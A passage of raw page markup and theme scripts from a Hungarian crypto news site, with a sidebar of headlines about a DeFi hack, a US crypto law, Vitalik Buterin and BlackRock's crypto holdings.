a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:20px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:18px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-955","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "2";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "4";
block_tdi_96.found_posts = "20020";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "5005";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/defi/" class="td-post-category" >Defi</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ismetlodo-mintak-figyelhetok-meg-januari-a-defi-tamadasokban/"  rel="bookmark" class="td-image-wrap " title="Ismétlődő minták figyelhetők meg januári a defi-támadásokban" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/defi-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ismetlodo-mintak-figyelhetok-meg-januari-a-defi-tamadasokban/"  rel="bookmark" title="Ismétlődő minták figyelhetők meg januári a defi-támadásokban">Ismétlődő minták figyelhetők meg januári a defi-támadásokban</a></h3>
                    <div class="td-excerpt">A Makina defi-protokoll, január 20-án kibertámadás áldozata lett. Több mint 4 millió dollár veszett el.


A Makina legutóbbi akciója tovább bővítette a 2026 elején történt kiberbiztonsági...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:59:16+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/szabalyozas/" class="td-post-category" >Szabályozás</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/trump-uj-kriptovaluta-piaci-torvennyel-erositene-az-usa-vezeto-szerepet/"  rel="bookmark" class="td-image-wrap " title="Trump új kriptovaluta-piaci törvénnyel erősítené az USA vezető szerepét" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/trump-2-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/trump-uj-kriptovaluta-piaci-torvennyel-erositene-az-usa-vezeto-szerepet/"  rel="bookmark" title="Trump új kriptovaluta-piaci törvénnyel erősítené az USA vezető szerepét">Trump új kriptovaluta-piaci törvénnyel erősítené az USA vezető szerepét</a></h3>
                    <div class="td-excerpt">Donald Trump amerikai elnök közölte, hogy „nagyon hamar” alá fog írni egy fontos kriptovaluta-piaci törvényt. Ezzel azt jelzi, hogy az Egyesült Államokat a kriptovaluták globális...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:28:34+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/ethereum/" class="td-post-category" >Ethereum</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/meg-az-iden-elhagyja-a-kozpontositott-kozossegi-mediat-vitalik-buterin/"  rel="bookmark" class="td-image-wrap " title="Még az idén elhagyja a központosított közösségi médiát Vitalik Buterin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/vitalik-1-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/meg-az-iden-elhagyja-a-kozpontositott-kozossegi-mediat-vitalik-buterin/"  rel="bookmark" title="Még az idén elhagyja a központosított közösségi médiát Vitalik Buterin">Még az idén elhagyja a központosított közösségi médiát Vitalik Buterin</a></h3>
                    <div class="td-excerpt">Az Ethereum társalapítója, Vitalik Buterin elmondta, hogy 2026-ban teljesen visszatér a decentralizált közösségi médiához.


Legutóbbi X-bejegyzésében kifejtette, hogy egy jobb társadalomhoz jobb tömeges kommunikációs eszközök kellenek.



Rámutatott,...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:15:49+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/ethereum/" class="td-post-category" >Ethereum</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-blackrock-felgyorsitja-kriptos-strategiajat-es-22-milliard-dollarral-noveli-bitcoin-es-ethereum-kitettseget/"  rel="bookmark" class="td-image-wrap " title="A BlackRock felgyorsítja kriptós stratégiáját, és 22 milliárd dollárral növeli Bitcoin- és Ethereum-kitettségét" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/blackrock-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-blackrock-felgyorsitja-kriptos-strategiajat-es-22-milliard-dollarral-noveli-bitcoin-es-ethereum-kitettseget/"  rel="bookmark" title="A BlackRock felgyorsítja kriptós stratégiáját, és 22 milliárd dollárral növeli Bitcoin- és Ethereum-kitettségét">A BlackRock felgyorsítja kriptós stratégiáját, és 22 milliárd dollárral növeli Bitcoin- és Ethereum-kitettségét</a></h3>
                    <div class="td-excerpt">A világ legnagyobb befektetési alapkezelője nem mutat lassulást a digitális eszközökkel kapcsolatos stratégiájában. 
Tavaly több mint 20 milliárd dollárral növelte kriptokitettségét, és 2026 elején is...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:10:19+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_96" data-td_block_id="tdi_96">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_99 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, -10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-955","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 